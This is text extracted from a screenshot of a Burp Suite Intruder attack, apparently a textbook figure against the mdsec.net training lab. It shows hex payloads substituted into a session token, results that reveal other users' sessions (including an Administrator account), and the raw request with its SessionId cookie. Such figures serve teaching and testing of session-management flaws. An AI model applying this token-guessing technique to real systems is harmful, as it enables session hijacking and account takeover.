 intruder attack 4
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo... length Logged in as: comment
8 07 200 1314 John Herman
28 1b 200 1348 Administrator
35 22 200 1329 Pablina
73 48 200 1312 GUnit
128 7f 200 1357 PSCDMGIIIJr
147 92 200 1332 Keycck
0 302 546 baseline request
1 00 302 546
2 01 302 546
3 02 302 546
request response
raw params headers hex
GET /auth/340/Home.ashx HTTP/1.1
Host: mdsec.net
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-GB; rv:1.9.2.10)
Gecko/20100914 Firefox/3.6.10
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-gb,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: close
Referer: https://mdsec.net/auth/340/Default.ashx
Cookie: SessionId=516062E93E9FB22
+ < > 0 matches
finished